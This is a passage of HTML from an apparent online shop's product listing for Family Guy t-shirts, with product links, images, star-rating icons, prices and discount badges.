  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="230">
    <a href="https://family-guy.shop/product/family-guy-t-shirts-family-guy-meg-adult-short-sleeve-t-shirt-sh0508" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/family-guy.shop/media/527/conversions/FG-MEG-100011-GREY-MF-small.jpg?w=250&amp;h=250"
                alt="Family Guy T-Shirts - Family Guy Meg Adult Short Sleeve T-Shirt SH0508"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://family-guy.shop/product/family-guy-t-shirts-family-guy-meg-adult-short-sleeve-t-shirt-sh0508" class="capitalize hover:underline leading-3">Family Guy T-Shirts - Family Guy Meg Adult Short Sleeve T-Shirt SH0508</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="226">
    <a href="https://family-guy.shop/product/family-guy-t-shirts-family-guy-stewie-adult-short-sleeve-t-shirt-sh0508" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/family-guy.shop/media/513/conversions/FG-STEWIE-100011-LTBLUE-MF-small.jpg?w=250&amp;h=250"
                alt="Family Guy T-Shirts - Family Guy Stewie Adult Short Sleeve T-Shirt SH0508"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://family-guy.shop/product/family-guy-t-shirts-family-guy-stewie-adult-short-sleeve-t-shirt-sh0508" class="capitalize hover:underline leading-3">Family Guy T-Shirts - Family Guy Stewie Adult Short Sleeve T-Shirt SH0508</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="225">
    <a href="https://family-guy.shop/product/family-guy-t-shirts-family-guy-peanut-butter-jelly-time-t-shirt-tv0508" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/family-guy.shop/media/512/conversions/fam005__48803__17283.1428426748.1280.1280-small.jpg?w=250&amp;h=250"
                alt="Family Guy T-Shirts - Family Guy Peanut Butter Jelly Time T-shirt TV0508"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://family-guy.shop/product/family-guy-t-shirts-family-guy-peanut-butter-jelly-time-t-shirt-tv0508" class="capitalize hover:underline leading-3">Family Guy T-Shirts - Family Guy Peanut Butter Jelly Time T-shirt TV0508</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="222">
    <a href="https://family-guy.shop/product/family-guy-t-shirts-putting-the-ass-in-assemble-t-shirt-tv0508" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/family-guy.shop/media/507/conversions/FMG_132_ASS_EMBLE__99004.1459804541.1280.1280-small.jpg?w=250&amp;h=250"
                alt="Family Guy T-Shirts - Putting The Ass In Assemble T-shirt TV0508"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://family-guy.shop/product/family-guy-t-shirts-putting-the-ass-in-assemble-t-shirt-tv0508" class="capitalize hover:underline leading-3">Family Guy T-Shirts - Putting The Ass In Assemble T-shirt TV0508</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
